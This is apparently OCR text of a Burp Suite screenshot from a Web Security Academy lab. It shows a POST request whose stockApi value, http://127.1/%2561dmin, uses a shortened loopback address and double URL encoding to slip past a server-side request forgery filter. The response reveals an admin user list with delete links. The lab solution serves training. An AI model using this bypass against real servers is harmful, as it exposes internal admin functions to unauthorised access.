 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
ac1c1f7c1e1527ba809139d400e70007.web-security-academy.net
3 Cookie: session=L23wfTaINSvsmGBnd8MAQhOuQUoejb7V
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac1c1f7c1e1527ba809139d400e70007.web-security-acad
emy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac1c1f7c1e1527ba809139d400e70007.web-security-acad
emy.net
11 Content-Length: 31
12 Te: trailers
13 Connection: close
14
15 stockApi=http://127.1/%2561dmin
Response
Pretty Raw Hex Render \n
</p>
52 <a href="/my-account">My account</a>
<p>
|
</p>
53 </section>
54 </header>
55 <header class="notification-header">
56 </header>
57 <section>
58 <h1>
Users
</h1>
59 <div>
60 <span>carlos - </span>
61 <a href="/admin/delete?username=carlos">Delete</a>
62 </div>
63 <div>
64 <span>wiener - </span>
65 <a href="/admin/delete?username=wiener">Delete</a>
66 </div>
67 </section>
68 <br>
69 <hr>
70 </div>
71 section>
72 v>
73 >
74 >
75
INSPECTOR